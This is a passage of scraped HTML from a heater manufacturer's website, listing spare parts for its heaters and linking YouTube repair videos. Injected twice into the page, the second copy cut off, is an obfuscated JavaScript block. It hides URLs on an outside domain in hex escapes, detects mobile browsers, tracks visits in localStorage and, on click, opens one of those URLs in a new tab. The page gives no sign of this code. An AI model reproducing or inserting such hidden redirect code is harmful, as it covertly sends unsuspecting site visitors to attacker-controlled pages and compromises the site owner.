<td>3/8 INCH POLYPRO ROPE PER FOOT</td>
<td></td>
</tr>
<tr>
<td>2026</td>
<td>FIBERGLASS &#8220;DANGER- DEISEL FUEL&#8221;TANK LABEL</td>
<td></td>
</tr>
<tr>
<td>2027</td>
<td>FUEL SENDING TANK UNIT</td>
<td></td>
</tr>
<tr>
<td>2028</td>
<td>FUEL REGULATOR MOUNTING BRACKET</td>
<td>RBM-LEXAN</td>
</tr>
<tr>
<td>2029</td>
<td>3/4 INCH NPT x 3/4 INCH GARDEN HOSE MALE ADAPTOR</td>
<td></td>
</tr>
<tr>
<td>2030</td>
<td>FUEL TANL FILL CAP</td>
<td></td>
</tr>
<tr>
<td>2031</td>
<td>END CAP BURNER</td>
<td></td>
</tr>
<tr>
<td>2032</td>
<td>END ACAP DISCHARGE</td>
<td></td>
</tr>
<tr>
<td>2033</td>
<td>OVERSEAS PARTS BOX</td>
<td></td>
</tr>
<tr>
<td>2034</td>
<td>OVERSEAS PARTS KIT</td>
<td></td>
</tr>
<tr>
<td>2035</td>
<td>STEP DOWN TRANSFORMER</td>
<td></td>
</tr>
<tr>
<td>2036</td>
<td>WHEEL KIT</td>
<td></td>
</tr>
<tr>
<td>2037</td>
<td>25 GALLON TANK MOBILE</td>
<td></td>
</tr>
<tr>
<td>2038</td>
<td>50 CYCLE CONVERSION KIT WITH SPARES</td>
<td></td>
</tr>
<tr>
<td>2039</td>
<td>INTEGRAL EVACUATION (PNEUMATIC)</td>
<td></td>
</tr>
<tr>
<td>2040</td>
<td>SECONDARY SENSOR MODEL C</td>
<td></td>
</tr>
<tr>
<td>2041</td>
<td>BUCKET EVACUATION RESEVOIR (FREE STANDING)</td>
<td></td>
</tr>
<tr>
<td>2042</td>
<td>FUEL SOLENOID VALVEAND BURNER ISOLATION SWITCH ( 2 )</td>
<td></td>
</tr>
<tr>
<td>3000</td>
<td>MODEL D/E CHASSIS</td>
<td>PHWDE</td>
</tr>
<tr>
<td>3001</td>
<td>EVACUATION SWITCH (MOMENTARY)</td>
<td></td>
</tr>
<tr>
<td>3002</td>
<td>CONTROL PANEL ONLY (LEXAN PLATE)</td>
<td></td>
</tr>
<tr>
<td>3003</td>
<td>2&#215;4 SINGLE OUT PVC ELECTRICAL BOX</td>
<td></td>
</tr>
<tr>
<td>3004</td>
<td>CONTROL SWITCH ASSEMBLY (COMPLETE)</td>
<td></td>
</tr>
<tr>
<td>3005</td>
<td>PANEL FLANGE</td>
<td></td>
</tr>
<tr>
<td>3006</td>
<td>LARGE BARRIER STRIP</td>
<td></td>
</tr>
<tr>
<td>3007</td>
<td>SMALL BARRIER STRIP</td>
<td></td>
</tr>
<tr>
<td>3008</td>
<td>GROUND BAR</td>
<td></td>
</tr>
<tr>
<td>3009</td>
<td>CONTROL BOW ASSEMBLY WITH COMPONENTS</td>
<td></td>
</tr>
<tr>
<td>3010</td>
<td>PUNCH CONTROL BOX ONLY</td>
<td></td>
</tr>
<tr>
<td>3011</td>
<td>1/2 INCH NPTM x 1/2 INCH BARB</td>
<td></td>
</tr>
<tr>
<td>3012</td>
<td>1/2 INCH NPTM x 1/2 INCH JIC 45 DEGREE</td>
<td></td>
</tr>
<tr>
<td>3013</td>
<td>1/2 INCH LONG NIPPLLE ORDER BY MEASUREMENT</td>
<td></td>
</tr>
<tr>
<td>3014</td>
<td>1/2 INCH X 3/4 INCH BUSHING</td>
<td></td>
</tr>
<tr>
<td>3015</td>
<td>3/4 INCH FFM TEE</td>
<td></td>
</tr>
<tr>
<td>3016</td>
<td>3/4 INCH NIPPLE 2 INCH</td>
<td></td>
</tr>
<tr>
<td>3017</td>
<td>3/4 INCH 45 DEGREE STRAIGHT ELBOW</td>
<td></td>
</tr>
<tr>
<td>3018</td>
<td>3/4 INCH NPTM x 1/2 INBCH BARB</td>
<td></td>
</tr>
<tr>
<td>3019</td>
<td>TEMPATURE SENSOR WET WELL</td>
<td></td>
</tr>
<tr>
<td>3020</td>
<td>1/4 INCH 45 DEGREE ELBOW</td>
<td></td>
</tr>
<tr>
<td>3021</td>
<td>1/2 INCH GATES VALVE</td>
<td></td>
</tr>
<tr>
<td>3022</td>
<td>1/2 INCH WATER SOLNOID VALVE</td>
<td></td>
</tr>
<tr>
<td>3023</td>
<td>1/2 INCH HEX COUPLER</td>
<td></td>
</tr>
<tr>
<td>3024</td>
<td>1/2 INCH UNION</td>
<td></td>
</tr>
<tr>
<td>3025</td>
<td>1/2 INCH STEP UP</td>
<td></td>
</tr>
<tr>
<td>3026</td>
<td>1/4 INCH / 20 STAINLESS STEEL U-BOLT (1/2 INCH PIPE)</td>
<td></td>
</tr>
<tr>
<td>3027</td>
<td>1/4 INCH FLAT WASHER</td>
<td></td>
</tr>
<tr>
<td>3028</td>
<td>1/4 INCH /20 SAINLESS STEEL NYLOCK NUT</td>
<td></td>
</tr>
<tr>
<td>3029</td>
<td>1\4 INCH / 20 STAINLES STEEL U-BOLT (3/4 INCH PIPE)</td>
<td></td>
</tr>
<tr>
<td>FRK100/3</td>
<td>MONKEY HEATER SPARE PARTS KIT</td>
<td></td>
</tr>
<tr>
<td>HWDHM</td>
<td>DUAL HEATER MANIFOLD</td>
<td></td>
</tr>
</tbody>
</table>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f128c0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;"><strong>Video Links</strong></h1>
<p><strong>CDF Fuel Pump Replacement:</strong> <a href="https://youtu.be/x3oLYHJJ1l8">https://youtu.be/x3oLYHJJ1l8</a></p>
<p><strong>CDF Nozzle Change: </strong><a href="https://youtu.be/j-2hfmg3lIQ">https://youtu.be/j-2hfmg3lIQ</a></p>
<p><strong>CDF Transformer Replacement</strong>: <a href="https://youtu.be/r3aIbnb6FlI">https://youtu.be/r3aIbnb6FlI</a></p>
<p><strong>CDF E Valve Re-build: </strong><a href="https://youtu.be/DExKMdle5-o">https://youtu.be/DExKMdle5-o</a></p>
<p><strong>CDF Sensor: </strong><a href="https://youtu.be/PIMwXewV3o8">https://youtu.be/PIMwXewV3o8</a></p>
<p><strong>CDF Fuel Filter Change: </strong><a href="https://youtu.be/KrATBuMDN2U">https://youtu.be/KrATBuMDN2U</a></p>
<p><strong>CDF Time Delay: </strong><a href="https://youtu.be/VGGpIzHYEZ8">https://youtu.be/VGGpIzHYEZ8</a></p>
<p><strong>CDF Flow Switch:</strong> <a href="https://youtu.be/Zw3IhiAq6Ug">https://youtu.be/Zw3IhiAq6Ug</a></p>
<p><strong>CDF Digispan: </strong><a href="https://youtu.be/ViJQ8cM_S_4">https://youtu.be/ViJQ8cM_S_4</a></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x64\x4e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x75\x78\x61\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x76\x43\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x71\x6b\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x77\x58\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x50\x63\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x68\x66\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x6c\x61\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x69\x4a\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x76\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
	</div>
	<div class="nectar-global-section before-footer"><div class="container normal-container row">
		<div id="footer-sec"  data-column-margin="default" data-midnight="dark" data-top-percent="2%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle  right_padding_5pct left_padding_5pct top_padding_tablet_1pct top_padding_phone_1pct bottom_padding_tablet_1pct bottom_padding_phone_1pct right_padding_tablet_3pct right_padding_phone_1pct left_padding_tablet_3pct left_padding_phone_1pct"  style="padding-top: calc(100vw * 0.02); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #000000; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="111" width="300" data-animation="none" src="https://monkeyheater.com/wp-content/uploads/2022/03/logo.png" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<ul class="social-media">
<li><a href="https://www.facebook.com/CdfLtd"><br />
<img decoding="async" src="https://monkeyheater.com/wp-content/uploads/2022/03/fb.png" /><br />
</a></li>
<li><a href="https://g.page/r/CdjvWYd4V9eSEAE"><br />
<img decoding="async" src="https://monkeyheater.com/wp-content/uploads/2022/03/google.png" /><br />
</a></li>
<li><a href="https://www.instagram.com/cdfltd/"><br />
<img decoding="async" src="https://monkeyheater.com/wp-content/uploads/2022/03/in.png" /><br />
</a></li>
<li><a href="https://www.youtube.com/channel/UCvm9UQ8UvqDCMSJPPvG831A"><img decoding="async" class="alignnone wp-image-5818" src="https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-300x300.png" alt="Youtube Logo" width="58" height="58" srcset="https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-300x300.png 300w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-1024x1024.png 1024w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-150x150.png 150w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-768x768.png 768w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-100x100.png 100w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-140x140.png 140w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-500x500.png 500w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-350x350.png 350w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-1000x1000.png 1000w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-800x800.png 800w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280-600x600.png 600w, https://monkeyheater.com/wp-content/uploads/2024/12/youtube-1349699_1280.png 1280w" sizes="(max-width: 58px) 100vw, 58px" /></a></li>
</ul>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f15977"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x64\x4e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x75\x78\x61\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x76\x43\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x71\x6b\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x77\x58\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x50\x63\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x68\x66\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x6c\x61\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 